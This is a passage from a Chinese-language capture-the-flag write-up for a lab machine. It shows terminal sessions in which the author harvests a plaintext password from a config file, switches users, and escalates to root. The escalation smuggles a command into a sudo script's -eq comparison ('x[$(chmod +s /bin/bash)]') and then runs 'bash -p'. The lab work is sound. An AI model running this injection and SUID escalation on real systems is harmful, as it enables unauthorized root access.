dr-xr-xr-x+ 2 mr-jack mr-jack 4096 Dec 25 00:00 .SecureGateway
drwx------ 3 mr-jack mr-jack 4096 Apr 2 12:22 syncthing
(remote) www-data@christmas.hmv:/home/mr-jack/.config$ cd .SecureGateway/
(remote) www-data@christmas.hmv:/home/mr-jack/.config/.SecureGateway$ ls -la
total 12
dr-xr-xr-x+ 2 mr-jack mr-jack 4096 Dec 25 00:00 .
drwxr-xr-x 4 mr-jack mr-jack 4096 Dec 25 00:00 ..
-rwxr-xr-x 1 mr-jack mr-jack 1073 Dec 25 00:00 firewall_config.conf
(remote) www-data@christmas.hmv:/home/mr-jack/.config/.SecureGateway$ cat firewall_config.conf
# Example Firewall Configuration File - firewall_config.conf
FirewallName = "ChristmasSecureGateway"
Manufacturer = "Christmas Technologies"
Model = "XMAS-FW1000"
FirmwareVersion = "2023.1"
ManagementInterface = "eth0"
ManagementIP = "192.168.100.1"
InternalInterface = "eth1"
InternalIPRange = "192.168.0.0/24"
ExternalInterface = "eth2"
ExternalIP = "203.0.113.5"
NAT = "Enabled"
ALLOW 192.168.0.0/24 Any IP Any
DENY Any Any IP 23
DENY Any Any IP 21
RDP 203.0.113.5:3389 -> 192.168.0.10:3389
HTTP 203.0.113.5:80 -> 192.168.0.20:80
VPNType = "OpenVPN"
VPNServerIP = "192.168.100.2"
VPNPort = 1194
Encryption = "AES-256-CBC"
WebInterface = "https://192.168.100.1:8080"
APIEndpoint = "https://192.168.100.1/api"
AdminPortalURL = "https://mr-jack:m3rrychr157m4523@192.168.100.1:8080/login"
SyslogServer = "192.168.100.10"
LogLevel = "Info"
AuditTrail = "Enabled"
IntrusionPreventionSystem = "Enabled"
AntiVirus = "Enabled"
AntiSpyware = "Enabled"
AutoUpdate = "Enabled"
UpdateServer = "https://update.christmas.hmv"
LastUpdateCheck = "2023-03-01"
# End of Configuration File找到了账号密码:
mr-jack
m3rrychr157m4523切换mr-jack
(remote) www-data@christmas.hmv:/home/mr-jack/.config/.SecureGateway$ su mr-jack
Password:
╭─mr-jack@christmas ~/.config/.SecureGateway
╰─$
╭─mr-jack@christmas ~/.config/.SecureGateway
╰─$ cd ../../
╭─mr-jack@christmas ~
╰─$ ls
user.txt
╭─mr-jack@christmas ~
╰─$ cat user.txt
caf45c355c29186bb9d8ab89f7811bf0
╭─mr-jack@christmas ~
╰─$ sudo -l
Matching Defaults entries for mr-jack on christmas:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, use_pty
User mr-jack may run the following commands on christmas:
(ALL : ALL) NOPASSWD: /opt/GiftPursuit看看这个东西:
╭─mr-jack@christmas ~
╰─$ cd /opt
╭─mr-jack@christmas /opt
╰─$ ls
GiftPursuit
╭─mr-jack@christmas /opt
╰─$ file GiftPursuit
GiftPursuit: Bourne-Again shell script, Unicode text, UTF-8 text executable
╭─mr-jack@christmas /opt
╰─$ cat GiftPursuit
#!/bin/bash
if [[ "$#" -eq 0 ]] ; then
echo "🎄🎄🎄🎄🎄🎄🎄🎄🎄"
echo -e "\nUsage: $0 number\n"
echo "🎄🎄🎄🎄🎄🎄🎄🎄🎄"
exit 1
fi
NUMBER=$(openssl rand -hex 45 |tr -dc "0-9" |head -c 40)
if [[ "${NUMBER}" -eq "${1}" ]] ; then
echo "Here's your Christmas gift !"
chmod o+s /bin/bash
else
echo "No ! If you want a gift, try hard !"
exit 1
fi- 检查脚本是否接收了任何参数(
$#表示传递给脚本的参数数量)。如果没有参数(-eq 0),则输出一个使用说明并退出脚本,返回状态码1(通常表示错误)。 - 使用
openssl命令生成一个随机的十六进制字符串,长度为45个字符。然后,使用tr命令移除所有非数字字符,最后用head命令截取前40个字符,并将这个40位数字的随机字符串赋值给变量NUMBER - 检查前面生成的
NUMBER变量是否等于脚本的第一个参数($1)。如果相等,则输出“Here's your Christmas gift !”并尝试修改/bin/bash的权限。
肯定不是头铁搞出来的,尝试其他的方法,先运行一下:
╭─mr-jack@christmas /opt
╰─$ sudo /opt/GiftPursuit "12345"
No ! If you want a gift, try hard !-eq 特性
它没有对输入进行过滤,尝试进行构造,执行命令:
作者的wp有这样的解释:

在Bash中,当使用-eq运算符时,它首先尝试。
解释并执行参数,包括命令。
类似于\$(命令)的替换。如果参数是字符串。
如x[$(Touch LOL)],执行$(Touch LOL)部分。在数字比较之前。
算是一种特性吧,学到了,我们可以利用这个特性进行提权:
sudo /opt/GiftPursuit 'x[$(chmod +s /bin/bash)]'
这样的话bash就有了suid权限,直接提权即可:
╭─mr-jack@christmas /opt
╰─$ /bin/bash -p
(remote) root@christmas.hmv:/opt# cd /root
(remote) root@christmas.hmv:/root# ls
root.txt
(remote) root@christmas.hmv:/root# cat root.txt
93ba7e97218f577271c3867abf31ae8a得到flag。。。。真是酣畅淋漓啊,裂开了。
参考
https://zhuanlan.zhihu.com/p/518320174
https://www.youtube.com/watch?v=HCLARBhJbvo





